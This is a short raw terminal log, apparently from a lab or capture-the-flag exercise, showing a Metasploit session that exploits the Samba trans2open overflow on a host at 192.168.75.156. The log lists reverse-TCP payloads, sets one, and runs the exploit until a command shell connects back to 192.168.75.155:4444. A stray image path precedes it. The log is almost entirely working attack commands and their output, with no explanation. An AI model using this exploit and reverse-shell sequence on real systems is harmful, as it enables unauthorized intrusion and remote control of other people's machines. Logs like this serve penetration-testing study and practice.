 33  linux/x86/shell_reverse_tcp                           normal  No     Linux Command Shell, Reverse TCP Inline
34  linux/x86/shell_reverse_tcp_ipv6                      normal  No     Linux Command Shell, Reverse TCP Inline (IPv6)
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf5 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.75.155:4444
[*] 192.168.75.156:139 - Trying return address 0xbffffdfc...
[*] 192.168.75.156:139 - Trying return address 0xbffffcfc...
[*] 192.168.75.156:139 - Trying return address 0xbffffbfc...
[*] 192.168.75.156:139 - Trying return address 0xbffffafc...
[*] Sending stage (36 bytes) to 192.168.75.156
[*] Command shell session 13 opened (192.168.75.155:4444 -> 192.168.75.156:1037) at 2020-10-09 16:21:25 -0400